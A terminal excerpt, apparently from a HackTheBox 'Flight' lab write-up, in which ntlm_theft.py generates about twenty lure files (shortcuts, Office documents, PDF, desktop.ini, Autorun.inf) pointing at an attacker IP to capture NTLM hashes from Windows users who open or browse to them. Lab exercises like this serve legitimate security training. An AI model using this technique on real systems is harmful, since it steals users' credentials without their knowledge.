 ┌──(kali㉿kali)-[~/Flight/ntlm_theft]
└─$ python3 ntlm_theft.py --generate all --server 10.10.14.7 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Generation Complete.